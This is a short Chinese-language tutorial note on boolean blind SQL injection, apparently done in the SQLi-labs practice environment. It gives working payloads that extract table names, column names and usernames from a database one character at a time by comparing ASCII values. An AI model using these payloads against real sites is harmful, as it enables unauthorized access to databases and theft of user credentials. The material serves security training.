 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
重庆橙子科技